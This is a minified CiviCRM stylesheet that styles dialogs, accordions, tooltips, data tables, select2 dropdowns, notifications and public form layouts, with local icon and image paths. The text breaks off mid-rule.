.ui-dialog-buttonpane{background:linear-gradient(to bottom,#f2f2f2 0%,#fff 35%)}.crm-container .ui-dialog-buttonset .ui-button .ui-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container .ui-dialog-buttonset .ui-button .ui-icon[class*=" fa-"]{margin-top:0}.crm-container input#_qf_Register_upload_express,.crm-container input#_qf_Payment_upload_express,.crm-container input#_qf_Main_upload_express{background:0 0;margin:0;padding:0;border:none}#crm-participant-wrapper,#crm-event-links-wrapper,#crm-contribpage-links-wrapper,#crm-create-new-wrapper{position:relative;float:left}#crm-event-links-list,#crm-contribpage-links-list,#crm-create-new-list,#crm-contact-actions-list,#crm-participant-list{position:absolute;display:none;top:24px;width:220px;left:0;z-index:15}#crm-create-new-list{width:160px}#crm-event-links-list .crm-event-info ul,#crm-event-links-list .crm-event-test ul,#crm-event-links-list .crm-event-live ul,#crm-contribpage-links-list .crm-contribpage-contribution ul,#crm-contribpage-links-list .crm-contribpage-test ul,#crm-contribpage-links-list .crm-contribpage-live ul,#crm-participant-list .crm-participant-counted ul,#crm-participant-list .crm-participant-not-counted ul,#crm-participant-list .crm-participant-listing ul,#crm-create-new-list ul{width:auto;margin:0;padding:0}.ac_results ul li{background-image:url('')}.crm-container .ui-icon,.crm-container .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-52534D.png)}.crm-container .icon{height:16px;width:16px;float:left;text-indent:-10000px}.crm-container span.icon,.crm-container a.ui-icon{float:none;display:inline-block}.crm-container .button .icon,.crm-container a.invoiceButton .icon,.crm-container .crm-button .icon,.crm-accordion-header .icon{position:relative;top:-2px;background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container span.crm-button .icon{margin-top:3px}.crm-container .button .icon{float:left;display:block;margin-right:3px;top:-1px}.crm-container .button .icon.css_right{float:right;margin-right:0;margin-left:3px}.crm-container .delete-icon{background-position:-176px -96px}.crm-container .red-icon,.crm-container a:hover .icon.delete-icon,.crm-container .crm-button:hover .icon.ui-icon-trash,.crm-container .crm-hover-button:hover .icon.ui-icon-trash,.crm-container span:hover>.icon.delete-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-8A1F11.png)}.crm-container a .crm-i,.crm-container a:link .crm-i,.crm-container a:visited .crm-i,.crm-container a:active .crm-i,.crm-container a:hover .crm-i,.crm-container a .ui-icon[class*=" fa-"],.crm-container a:link .ui-icon[class*=" fa-"],.crm-container a:visited .ui-icon[class*=" fa-"],.crm-container a:active .ui-icon[class*=" fa-"],.crm-container a:hover .ui-icon[class*=" fa-"]{color:inherit}
a.crm-i:hover{text-decoration:none}.crm-container a:hover .crm-i.fa-trash,.crm-container .crm-button:hover .crm-i.fa-trash,.crm-container .crm-hover-button:hover .crm-i.fa-trash,.crm-container span:hover>.crm-i.fa-trash,.crm-i.crm-i-red{color:#8a1f11}.crm-i.crm-i-blue{color:#6177d5}.crm-i.crm-i-green{color:#86c661}.crm-container a.helpicon{opacity:.8}.crm-submit-buttons .helpicon{float:left;padding-right:6px}.crm-container a.helpicon:hover,.crm-container a.helpicon:focus{opacity:1}.crm-container a.helpicon:before{content:"\f059"}div.crm-accordion-header a.helpicon{color:inherit}div.crm-master-accordion-header a.helpicon{color:#2786c2}.crm-container .crm-icon{background-image:url(/sites/all/modules/contrib/civicrm/i/item_sprites.png);margin:2px 4px 0 0;text-indent:-10000px}.select2-results .select2-highlighted .Individual-icon,.crm-container .Individual-icon{background-position:0 0}.select2-results .select2-highlighted .Organization-icon,.crm-container .Organization-icon{background-position:-48px 0}.select2-results .select2-highlighted .Household-icon,.crm-container .Household-icon{background-position:-32px 0}.crm-container .Group-icon{background-position:-16px 0}.select2-results .Individual-icon,.crm-container .Individual-subtype-icon{background-position:0 -48px}.select2-results .Household-icon,.crm-container .Household-subtype-icon{background-position:-32px -48px}.select2-results .Organization-icon,.crm-container .Organization-subtype-icon{background-position:-48px -48px}.crm-container .Activity-icon{background-position:-64px 0}.crm-container .Case-icon{background-position:-80px 0}.crm-container .Grant-icon{background-position:0 -16px}.crm-container .Contribution-icon{background-position:-16px -16px}.crm-container .Pledge-icon{background-position:-16px -16px}.crm-container .Membership-icon{background-position:-32px -16px}.crm-container .Participant-icon{background-position:0 -32px}.crm-container .Note-icon{background-position:-16px -32px}.crm-container .Relationship-icon{background-position:-32px -32px}.crm-container .crm-accordion-header,.crm-container .crm-collapsible .collapsible-title,.crm-container span.collapsed,.crm-container a.collapsed,.crm-container .crm-expand-row{cursor:pointer}.crm-container .crm-accordion-wrapper{margin-bottom:4px}#crm-container .widget-content .crm-accordion-header{background-color:#efefe5;color:#080808}.crm-container a.crm-expand-row:before,.crm-container a.crm-expand-row:link:before,.crm-container a.crm-expand-row:visited:before{color:#3e3e3e}.crm-container .crm-accordion-header{color:#f5f6f1;font-weight:400;padding:4px 8px;background-color:#5d677b;border-radius:4px 4px 0 0}.crm-container .collapsed .crm-accordion-header{border-radius:4px}.crm-container .crm-accordion-header.active{font-weight:700;background-color:#3e3e3e}.crm-container .crm-accordion-header:hover{background-color:#2f2f2e}#crm-container .widget-content .crm-accordion-header:hover{background-color:#e8e8de}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{background-color:transparent;color:#3e3e3e}.crm-container .crm-accordion-wrapper .crm-master-accordion-header{font-size:16px}.crm-container .crm-master-accordion-header.crm-accordion-header:hover,.crm-container .crm-collapsible .collapsible-title:hover{color:#121a2d}.crm-container .collapsed .crm-accordion-body,.crm-container .crm-collapsible.collapsed .collapsible-title+*{display:none}.crm-container .crm-accordion-header:before,.crm-container .crm-collapsible .collapsible-title:before,.crm-container span.collapsed:before,.crm-container a.collapsed:before,.crm-container .crm-expand-row:before{font-family:"FontAwesome";display:inline-block;width:1em;content:"\f0da";font-size:13px}.crm-container .collapsed .crm-accordion-header:before,.crm-container .crm-collapsible.collapsed .collapsible-title:before,.crm-container span.collapsed:before,.crm-container a.collapsed:before,.crm-container .crm-expand-row:before{content:"\f0da"}.crm-container .crm-accordion-header:before,.crm-container .crm-collapsible .collapsible-title:before,.crm-container span.expanded:before,.crm-container a.expanded:before,.crm-container .crm-expand-row.expanded:before{font-family:"FontAwesome";content:"\f0d7"}
.crm-container .crm-accordion-body{border-radius:0 0 4px 4px;border:1px solid #70716b;border-top:0;padding:4px 0}#crm-container .widget-content .crm-accordion-body{border-color:#e8e8de}.crm-container .crm-master-accordion-header+.crm-accordion-body{border:none;padding:0}#crm-container .widget-content .crm-accordion-body,.crm-container .crm-accordion-body.padded{padding-left:.5em;padding-right:.5em}.crm-container .crm-child-row>td{padding-left:1.8em}.crm-status-box-outer{position:fixed;z-index:99999;right:0;top:0}.crm-status-box-outer.status-start{background:#f8ff03 url(/sites/all/modules/contrib/civicrm/i/animated-overlay.gif)}.crm-status-box-outer .crm-status-box-inner{padding:3px 14px;font-size:13px !important;color:#eee;font-weight:700;text-align:center;background:rgba(94,91,31,.9)}.crm-status-box-outer.status-success .crm-status-box-inner{background:rgba(30,143,36,.7)}.crm-status-box-outer.status-error .crm-status-box-inner{background:rgba(255,7,0,.7)}.crm-container .crm-summary-link{position:relative;z-index:16}.crm-container .crm-tooltip-wrapper{position:absolute;bottom:0;left:-36px;overflow:hidden;z-index:1000;padding-bottom:10px;background:transparent url(/sites/all/modules/contrib/civicrm/i/overlay-pointer.png) no-repeat bottom left;font-size:13px;display:none}.crm-container .crm-tooltip-down .crm-tooltip-wrapper{top:20px;padding-top:10px;background:transparent url(/sites/all/modules/contrib/civicrm/i/overlay-pointer.png) no-repeat top left;overflow:visible}.crm-container .crm-tooltip-active{z-index:20}.crm-container .crm-tooltip-active .crm-tooltip-wrapper{display:block}.crm-container .crm-tooltip{padding:4px;background-color:#2f2f2e;color:#fff;margin-left:11px;min-width:20px;min-height:20px}#crm-container .crm-tooltip table,#crm-container .crm-tooltip table tr td{background-color:#2f2f2e;border:none;color:#fff;word-wrap:break-word}.crm-container .crm-tooltip .crm-summary-group{width:700px;margin-bottom:0}.crm-container .crm-tooltip .crm-report-overlay{width:500px;margin-bottom:0}.crm-container .crm-tooltip .crm-report-overlay thead td{font-weight:700}.crm-container .crm-summary-group h2{padding:2px 4px 0;font-size:14px;color:#fff;margin-bottom:0}.crm-container .crm-summary-group .crm-section .label{text-align:left;width:40%;font-size:11px;color:#a7a7a7;background-color:transparent}.crm-container .crm-summary-group .crm-section .content{margin-left:41%}.crm-container .crm-tooltip table .crm-summary-col-1{width:350px}.crm-container .crm-tooltip table .crm-summary-col-1 div{width:auto}.crm-container .helpIcon{float:right;position:relative;z-index:1;margin-right:45px}#crm-container ul li{list-style-image:none}#crm-container div span.privacy-flag{float:right;font-size:80%}#crm-container .dashboard-elements,#crm-container #membership-listings,#crm-container #premiums-listings,#crm-container #searchForm table{margin:0;border-collapse:collapse;border:0 none}div#crm-container form,div.crm-container form{margin-bottom:0}.crm-container .paging_two_button .ui-button{float:left;cursor:pointer}.crm-container .paging_full_numbers .ui-button{padding:2px 6px;margin:0;cursor:pointer}.crm-container .dataTables_paginate .ui-button{margin-right:-.1em !important}.crm-container .paging_full_numbers{width:350px !important}.crm-container .dataTables_wrapper .ui-toolbar{padding:5px}.crm-container .dataTables_paginate{width:auto}.crm-container .dataTables_info{padding-top:3px}.crm-container div.dataTables_wrapper .ui-widget-header{font-weight:400}.crm-container table.display thead th div.DataTables_sort_wrapper{position:relative;padding-right:20px}.crm-container table.display thead th div.DataTables_sort_wrapper span{position:absolute;top:50%;margin-top:-8px;right:0}.crm-container .dataTables_wrapper{position:relative;clear:both;zoom:1}.crm-container .dataTables_processing{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;background:url(/sites/all/modules/contrib/civicrm/i/loading-overlay.gif) center center no-repeat #fff;opacity:.6;cursor:wait}.crm-container .dataTables_length{width:40%;float:none;padding-bottom:5px}
.crm-container .dataTables_filter{width:50%;float:right;text-align:right}.crm-container .dataTables_info{width:60%;float:left}.crm-container .dataTables_paginate{float:right;text-align:right}.crm-container table.display{margin:0 auto;clear:both;width:100%}.crm-container table.display thead th{padding:3px 18px 3px 10px;border-bottom:1px solid #000;font-weight:700;cursor:pointer}.crm-container table.display thead th.sorting_disabled{cursor:default}.crm-container table.display tfoot th{padding:3px 18px 3px 10px;border-top:1px solid #000;font-weight:700}.crm-container table.display tr.heading2 td{border-bottom:1px solid #aaa}.crm-container table.display td{padding:3px 10px}.crm-container table td.center{text-align:center}.crm-container table.dataTable.display tbody tr>td.sorting_1{background-color:transparent}.crm-container .dataTables_scroll{clear:both}.crm-container .dataTables_scrollBody{*margin-top:-1px;-webkit-overflow-scrolling:touch}.crm-container .top .dataTables_info{float:none}.crm-container .dataTables_empty{text-align:center}.crm-container tfoot input{margin:.5em 0;width:100%;color:#444}.crm-container .crm-datatable-pager-top{padding-top:5px;padding-bottom:25px}.crm-container .crm-datatable-pager-bottom{padding-top:10px;padding-bottom:25px}.crm-container .crm-datatable-pager-top .dataTables_length{float:left}.crm-container .css_right{float:right}.crm-container input.dateplugin,.crm-container input.crm-form-date{width:9em}.crm-container input.crm-placeholder-icon::placeholder{font-family:"FontAwesome";text-align:right}.crm-container input.crm-placeholder-icon::-ms-input-placeholder{font-family:"FontAwesome";text-align:right}.crm-container input.crm-placeholder-icon:-ms-input-placeholder{font-family:"FontAwesome";text-align:right}.crm-container div.batch-update{overflow:visible}#chartData{overflow:auto}#crm-container .signature{width:495px}#crm-container span.cke_skin_kama{border:none}#crm-container .cke_skin_kama .cke_wrapper{background-image:none}#crm-container .crm-title{line-height:1.1;margin-bottom:8px}.crm-container table{border:1px solid #efefef}.crm-container .crm-form-block table{border:none}.crm-container tr.even,.crm-container tr.odd,.crm-container tbody th{border-color:#fff #fff #efefef}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-color:#efefef;border-right:1px solid #efefef;border-collapse:collapse}.crm-container .odd-row,.crm-container .odd,tbody.scrollContent{background-color:#fafafa}.crm-container .even-row,.crm-container .even,tbody.scrollContent tr.alternateRow{background-color:#efefef}.crm-container td.checkbox{vertical-align:middle;text-align:center}.crm-container tr.columnheader a.sorting{color:#a7a7a7}.crm-container a.sorting,.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#a7a7a7;background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_both.png) no-repeat left center;padding-left:20px}.crm-container a.sorting_desc,.crm-container a.sorting_asc{color:#000}.crm-container tr a.sorting,.crm-container tr a.sorting_asc,.crm-container tr a.sorting_desc{color:#52534d}.crm-container table thead a.sorting_asc{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_asc.png) no-repeat left center}.crm-container table thead a.sorting_desc{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_desc.png) no-repeat left center}.crm-container table thead a.sorting_asc_disabled{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_asc_disabled.png) no-repeat left center}.crm-container table thead a.sorting_desc_disabled{background:url(/sites/all/modules/contrib/civicrm/bower_components/datatables/media/images/sort_desc_disabled.png) no-repeat left center}.crm-container th.sorting .DataTables_sort_icon{display:none}#crm-container div.contact_details{background-color:transparent}.crm-container table.crm-info-panel td{border-bottom:1px solid #fff}
.crm-container table.crm-info-panel .label{color:#2f2f2f;font-weight:400}.crm-container .disabled,.crm-container .crm-disabled,.crm-container .disabled *,.crm-container .cancelled,.crm-container .cancelled td,.crm-container li.disabled a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor,.crm-container li.crm-count-0 a.ui-tabs-anchor em{color:#999 !important}#crm-container tr.crm-job{text-decoration:none !important}.crm-container table.selector td{border-right:1px dotted #ddd}.crm-container div.contact_panel td,.crm-container table.crm-info-panel td{background-color:#f4f4ed}.crm-container div.contact_panel td.label,.crm-container #customFields div.contact_panel td.label,.crm-container table.crm-info-panel td.label{background-color:#fafafa;width:120px;text-align:left;color:#7a7a60}.crm-container table.crm-info-panel td.label{width:150px}.crm-container .form-layout td.label,.crm-container .form-layout-compressed td.label{width:150px;text-align:right;color:#7a7a60}.crm-container .form-layout td.label,.crm-container form table.report .label,.crm-container form table label,.crm-container form table.report label{color:#3e3e3e}.crm-container a.crm-icon-picker-button{min-width:10em;text-align:inherit;color:#3e3e3e}.crm-container a.crm-icon-picker-button .ui-button-icon{margin:5px 0 5px 5px}.crm-container a.crm-icon-picker-button .ui-button-text{color:#9f9f9f}.crm-container a.crm-icon-picker-button.ui-button-text-only .ui-button-text{padding:.4em .2em}.crm-container .crm-search-tasks,.crm-container .crm-tasks{background-color:#f0f0e8;color:#52534d}#crm-container .crm-tasks table{margin:0}.crm-container .crm-results-block{position:relative}.crm-container del,.crm-container .crm-is_deleted,.crm-container table.caseSelector td.status-urgent,.crm-container .font-red,.crm-container .status-removed,.crm-container .status-overdue,.crm-container .status-fatal,.crm-container .status-hold,.crm-container .status-past,.crm-contact-deceased,.crm-container .status-warning{color:#e43d2b !important}.crm-container div.status,.crm-container #help,.crm-container .help,.crm-container .ui-tabs-panel,.crm-container .crm-content-block,#full-screen-header,.crm-container .crm-pager,.crm-container form .section-hidden-border,.crm-container #search-status,.crm-container .crm-form-block,.crm-container .crm-search-tasks,.crm-container .crm-tasks,.crm-container div.form-item,.crm-container div.messages{border-radius:4px}.ac_results{background:transparent url(/sites/all/modules/contrib/civicrm/i/dropdown-pointer.gif) no-repeat 25px 1px;padding-top:5px;border:none;text-align:left}.ac_results-inner,.crm-participant-list-inner,.crm-event-links-list-inner,.crm-contribpage-links-list-inner,.crm-contact-actions-list-inner{background-color:#2f2f2e;padding:4px}.crm-create-new-list-inner,.crm-create-new-list-inner ul{width:160px!important}.ac_results li a{display:block}.crm-container .ac_results li,.crm-container .ac_results li a,.crm-container .ac_results li a:visited{color:#dfdfdf;text-decoration:none}.ac_results li strong{color:#fff;font-weight:400}.crm-container .ac_results li .icon,.crm-container .ac_results li a .icon,.crm-container .ac_results li a:visited .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-FFFFFF.png)}.crm-container .ac_results li a:hover .icon{background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-3E3E3E.png)}.ac_results li:hover,.ac_results li:hover a,.ac_results li a:hover{background-color:#f5f6f1;color:#666}.crm-container .ac_results li:hover strong{color:#000}.crm-container .ui-autocomplete-loading{background:#fff url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat right center}.crm-container div.select2-container{min-width:6em;font-size:11px}.crm-container .select2-container-multi .select2-choices:before{background:url(/sites/all/modules/contrib/civicrm/bower_components/select2/select2.png) no-repeat scroll 0 -4px;content:"";display:block;height:15px;position:absolute;right:0;top:5px;width:20px}.crm-container .select2-container-multi.select2-container-active .select2-choices:before,.crm-container .select2-container-multi.crm-ajax-select .select2-choices:before{background-position:right -26px}
.crm-container .select2-container.select2-container-disabled .select2-choice .select2-arrow b{visibility:hidden}.crm-container .select2-container-multi.loading .select2-choices:before,.crm-container .select2-container.loading .select2-choice .select2-arrow b{background:url(/sites/all/modules/contrib/civicrm/i/loading.gif) no-repeat center center !important;visibility:visible}.crm-container .select2-container-multi .select2-choices{min-height:25px}.crm-container .select2-container-multi .select2-choices .select2-search-choice{padding:2px 5px 2px 18px}.crm-container .select2-container-multi .select2-choices .select2-search-field input{padding:4px;min-height:unset}.crm-container .select2-search-choice-close{top:2px}.crm-container .select2-container .select2-choice abbr{top:6px}.crm-container .select2-container .select2-choice>.select2-chosen{font-size:1.1em}.crm-container .crm-ajax-select .select2-arrow b{background-position:-39px -22px}.crm-container .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-drop .crm-entityref-links{border-top:1px solid #d3d3d3;margin-top:9px}.select2-drop .crm-entityref-filters{margin-top:4px}.select2-drop .crm-entityref-filters select,.select2-drop .crm-entityref-filters input{border-radius:3px;border:1px solid #f2f2f2;background-color:#f6f6f6;color:#494949;font-size:11px;max-width:60%}.select2-drop .crm-entityref-filters select:hover,.select2-drop .crm-entityref-filters select:focus,.select2-drop .crm-entityref-filters select.active,.select2-drop .crm-entityref-filters input{border:1px solid gray}.select2-drop .crm-entityref-filter-value{margin-left:1em}.select2-drop .crm-entityref-filters input{padding-left:.5em;background-color:#fefefe}.crm-container .select2-results{font-size:12px;padding:0;text-align:left}.crm-container .select2-results li,.crm-container .select2-results .crm-select2-row,.crm-container .select2-results .crm-select2-row-description p{padding:0;margin:0}.crm-container .select2-results .crm-select2-row .crm-select2-row-label{font-size:1.1em}.crm-container .select2-results .crm-select2-row-description p{font-size:.8em;line-height:1.5em;color:#696969;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400}.crm-container .select2-results .select2-highlighted>.select2-result-label .crm-select2-row-description p{color:#f0f0f0}.select2-container .crm-select2-row-description{display:none}.crm-container .select2-results .crm-select2-icon{width:20px;height:100%;float:left}.crm-container .select2-results .crm-select2-icon .crm-icon{width:16px;height:16px;margin:0}.crm-container .select2-results li.select2-no-results{padding-left:4px;padding-top:4px;margin-left:4px}.crm-container .select2-results li{margin:0;padding:0}.crm-container .crm-action-menu .select2-default span.select2-chosen{color:#2786c2}.crm-container .select2-container[class*=" fa-"]:before{display:none}.crm-container .select2-results .select2-result.select2-disabled>.select2-result-label{opacity:.6;cursor:default}.select2-search input{box-sizing:border-box}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children:not(.optgroup-expanded)>.select2-result-sub>li.select2-result{display:none}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children>.select2-result-label:before{font-family:FontAwesome;content:"\f0da";display:inline-block;padding-right:3px;vertical-align:middle;font-weight:400}div.select2-drop.collapsible-optgroups-enabled .select2-result-with-children.optgroup-expanded>.select2-result-label:before{content:"\f0d7"}span.crm-select-item-color{display:inline-block;width:.8em;height:.7em;border-radius:2px;border:1px solid grey}.crm-container .ui-progressbar-value{background-image:url(/sites/all/modules/contrib/civicrm/packages/jquery/css/images/pbar-ani.gif)}.crm-container.ui-dialog{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.6)}.crm-container.ui-dialog.ui-resizable:before{display:block;content:" ";width:16px;height:16px;background:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-52534D.png) no-repeat -80px -224px;position:absolute;bottom:0;right:0}
.crm-container .ui-dialog-titlebar.ui-widget-header{background:#5d677b;color:#f5f6f1}.crm-container .ui-dialog-title{background:url(/sites/all/modules/contrib/civicrm/i/item_sprites.png) no-repeat scroll -79px -47px;margin-left:-5px;padding-left:25px}.crm-container .ui-dialog-titlebar .ui-button{background-color:transparent;background-image:none;border:1px none;color:inherit}.crm-container .ui-dialog-titlebar .ui-button:hover{background-color:#cdcdcd;color:#555}#tagtree ul{list-style:none;margin:0;padding:0}.crm-container .crm-row-ok{background-color:#efffe7;border-bottom:1px solid #ccc}.crm-container .crm-row-error{background-color:#ffecec;border-bottom:1px solid #ccc}.crm-container table.row-highlight tr:hover,.crm-container .crm-row-selected{background-color:#ffc}.crm-container table.row-highlight tr.even-row:hover,.crm-container table.row-highlight tr.even:hover,.crm-container .even-row.crm-row-selected,.crm-container .even.crm-row-selected{background-color:#fffdb2}#crm-container .crm-socialnetwork{margin-top:1em}#crm-container .crm-fb-tweet-buttons{width:93%}.crm-container ul.crm-checkbox-list{list-style:none;margin:0;padding:0;background-color:#fff;border:1px solid #a5a5a5;width:300px;max-width:100%;max-height:300px;overflow-y:auto}.crm-container ul.crm-checkbox-list li{position:relative;margin:0;padding:0}.crm-container ul.crm-checkbox-list li input{position:absolute;left:5px;top:4px}.crm-container ul.crm-checkbox-list li label{display:block !important;padding:2px 0 2px 22px;margin:0;word-break:break-all}.crm-container ul.crm-checkbox-list li:nth-child(even) label{background-color:#fafafa}.crm-container ul.crm-checkbox-list li input:checked+label{background-color:#ffc}.crm-container ul.crm-checkbox-list li:nth-child(even) input:checked+label{background-color:#fffdb2}.crm-container ul.crm-sortable-list li label{padding-left:40px;cursor:move}.crm-container ul.crm-sortable-list li label:after{display:block;font-family:"FontAwesome";content:"\f047";position:absolute;left:4px;top:2px;font-size:10px;color:grey}.crm-container ul.crm-sortable-list li:hover label:after{color:inherit}.crm-container ul.crm-checkbox-list.crm-sortable-list li input{left:23px}.crm-container span.batch-edit,.crm-container span.batch-valid,.crm-container span.batch-invalid{padding:2px 9px 2px 3px;margin:2px 2px 3px;cursor:pointer;background-position:-66px -114px;background-image:url(/sites/all/modules/contrib/civicrm/i/icons/jquery-ui-3E3E3E.gif)}.crm-container span.batch-valid{background-position:-322px -143px}.crm-container span.batch-invalid{background-position:-258px -143px}.crm-container #Entry ul#errorList{display:none}.crm-container table.batch-totals{border:1px solid #7a7a60 !important;margin-top:10px !important}.crm-container .crm-grid-table{display:table;border-collapse:collapse;border:1px solid #7a7a60;background-color:#fff;margin:10px 3px 10px !important}.crm-container .crm-batch-entry-table{border-right:2px solid #7a7a60 !important}.crm-container .crm-grid-row,.crm-container .crm-grid-header{display:table-row}.crm-container .crm-grid-header{white-space:nowrap}.crm-container .crm-grid-cell{display:table-cell;border-right:1px solid #efefef;padding:2px;vertical-align:top}.crm-container .replace-plain,.crm-container textarea,.crm-container select.crm-form-multiselect{border:1px solid #999}.crm-container .replace-plain{cursor:pointer;background:rgba(255,255,255,.6);min-height:1.4em;position:relative;padding:.4em 1.5em .3em .4em}.crm-container .replace-plain p{padding:.2em 0;margin:0}.crm-container .replace-plain:focus,.crm-container .replace-plain:hover{box-shadow:0 0 3px rgba(0,0,0,.15);background:rgba(255,255,255,.8)}.crm-container .replace-plain:before{content:"\f040";position:absolute;top:.4em;right:.5em;opacity:.5}.crm-container .crm-editable-disabled,.crm-container .crm-editable-enabled{padding-left:2px;border:2px dashed transparent}.crm-container .crm-editable-textarea-enabled{white-space:normal}.crm-container .crm-editable-enabled:hover{border:2px dashed #d1d1d1;cursor:pointer}.crm-container .crm-editable-enabled.crm-editable-editing:hover{border:2px dashed transparent;cursor:auto}
.crm-container span.crm-editable-textarea-enabled{width:96%}.crm-container span.crm-editable-disabled,.crm-container span.crm-editable-enabled{display:inline-block !important;padding-right:2px;min-height:1em;min-width:3em}.crm-container .crm-editable-enabled .crm-i{opacity:.5}.crm-container .replace-plain a:active:before,.crm-container .replace-plain:focus:before,.crm-container .replace-plain:hover:before,.crm-container .crm-editable-enabled:hover .crm-i{opacity:1}.crm-container .crm-editable-saving{background:#ffffcc!important;opacity:.8}.crm-container h2.crm-editable-enabled input{min-height:1.4em}.crm-container .crm-editable-textarea-enabled textarea{min-height:5em}.crm-editable-form{margin:0 !important;padding:0 !important;width:auto !important;position:relative;overflow:visible}.crm-editable-form input,.crm-editable-form textarea{margin-bottom:0;padding-bottom:0}.crm-editable-form button{position:absolute;bottom:-22px;left:0;text-align:center;height:23px;width:32px;z-index:1}.crm-editable-form button[type=cancel]{left:32px}.crm-container .field-action{word-wrap:normal}.crm-container .field-action span.btn-slide{padding-left:0;padding-right:11px}#crm-container .crm-group-parent td.crm-group-name{padding-left:20px;text-indent:-20px}#crm-container .crm-group-child td.crm-group-name.level_2{padding-left:40px;text-indent:-20px}#crm-container .crm-group-child td.crm-group-name.level_3{padding-left:60px;text-indent:-20px}#crm-container .crm-group-name span.crm-editable-enabled{text-indent:0}#crm-container div.crm-row-parent-name{padding:3px 0 0 .5em;opacity:.75}#crm-container td span.show-children,#crm-container td span.crm-no-children{padding-left:20px}#crm-notification-container{width:350px;position:fixed;top:45px;right:15px;z-index:999999}#crm-notification-container div.ui-notify-message{padding:10px;margin-bottom:15px;color:#fff;border-radius:8px;max-height:600px;overflow:auto}#crm-notification-container div.ui-notify-message h1{font-size:14px;margin:0;padding:4px;font-weight:700;color:#fff}#crm-notification-container div.ui-notify-message p{margin:3px 0;padding:0;line-height:18px}#crm-notification-container div.ui-notify-message:last-child{margin-bottom:0}#crm-notification-container div.ui-notify-message-style{background:rgba(0,0,0,.8);box-shadow:0 0 6px #000}.crm-container div.ui-notify-message-style a,.crm-container div.ui-notify-message-style a:link{color:#ccd0ff;text-decoration:underline}.crm-container div.ui-notify-message-style a:hover,.crm-container div.ui-notify-message-style a:focus{color:#b2b8ff}.crm-container div.ui-notify-message-style .ui-button .ui-button-text{color:#2f2f2f;text-decoration:none}#crm-notification-container .ui-notify-message .ui-notify-close{cursor:pointer}#crm-notification-container .ui-notify-message a.ui-notify-cross{margin-top:-4px;float:right;text-decoration:none;font-size:13px;font-weight:700;text-shadow:0 1px 1px #fff;padding:2px;color:#fdfdfd}#crm-notification-container .ui-notify-message .ui-notify-cross:hover,#crm-notification-container .ui-notify-message .ui-notify-cross:focus{color:#ffffab}.crm-container div.ui-notify-message table,.crm-container div.ui-notify-message tbody,.crm-container div.ui-notify-message tr{border:0 none;font-size:11px}.crm-container div.ui-notify-message table{margin:10px 0}.crm-container div.ui-notify-message td{background:rgba(255,255,255,.1);border:1px solid #111;font-size:11px;color:#fff}.crm-container div.ui-notify-message th{background:rgba(200,200,200,.2);border:1px solid #111;color:#eee;font-size:11px}.crm-container div.ui-notify-message table a.action-item{margin-right:5px}.crm-container div.ui-notify-message ul,.crm-container div.ui-notify-message ol{margin:.5em 0 1em;padding:0 0 0 .5em}.crm-container div.ui-notify-message div.icon,.crm-status-icon{background:transparent url(/sites/all/modules/contrib/civicrm/i/message-icons.png) no-repeat 0 0;width:24px;height:24px;margin-right:6px}.crm-container div.ui-notify-message.success div.icon,.crm-status-icon.success{background-position:-24px 0}.crm-container div.ui-notify-message.info div.icon,.crm-status-icon.info{background-position:-48px 0}
.crm-container div.ui-notify-message.error div.icon,.crm-status-icon.error{background-position:-72px 0}.crm-container div.ui-notify-message.none div.icon{display:none}span.crm-status-icon{display:inline-block}#crm-container.crm-public input[type=text],#crm-container.crm-public input[type=password],#crm-container.crm-public input[type=email],#crm-container.crm-public select{font-size:15px;padding:5px;border-radius:3px;vertical-align:middle;max-width:100%}#crm-container.crm-public .label,#crm-container.crm-public .price-field-amount{padding-top:6px;font-size:15px}.crm-container.crm-public .select2-container,.crm-container.crm-public .select2-results{font-size:14px}.crm-container.crm-public .select2-container *{box-sizing:content-box}.crm-container.crm-public .select2-container .select2-choice{padding:5px 5px 5px 8px}.crm-container.crm-public .select2-container-multi .select2-choices{padding:4px}.crm-public .select2-container .select2-choice .select2-arrow{width:20px}.crm-public .select2-container .select2-choice .select2-arrow b{position:relative;top:2px;left:2px}.crm-container.crm-public .select2-container-multi .select2-choices .select2-search-choice{padding:3px 3px 3px 20px}.crm-container.crm-public .select2-container-multi .select2-choices:before{top:9px}.crm-public .crm-profile-view .content{padding-top:6px}#crm-container.crm-public .calc-value,#crm-container.crm-public .content{padding-top:6px;font-size:15px}#crm-container.crm-public .crm-section,.crm-section{margin-bottom:0}#crm-container.crm-public #crm-submit-buttons{margin-top:30px}#crm-container.crm-public #premiums-listings{margin-top:10px;min-width:450px;width:60%}#crm-container.crm-public #premiums-listings .premium{margin:5px 0}#crm-container.crm-public #premiums-listings .premium .premium-short{padding:10px;border:2px solid #fff;background-color:#f0f0f0;cursor:pointer}#crm-container.crm-public #premiums-listings .premium .premium-short:hover{border:2px solid #b0b0b0}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail{float:left;width:50px}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail img{width:50px}#crm-container.crm-public #premiums-listings .premium .premium-short-content{text-align:center;font-size:20px;font-weight:700;padding:20px}#crm-container.crm-public #premiums-listings .premium .premium-full{display:none;padding:5px;border:2px solid #cfcfcf;background-color:#fff}#crm-container.crm-public #premiums-listings .premium .premium-full 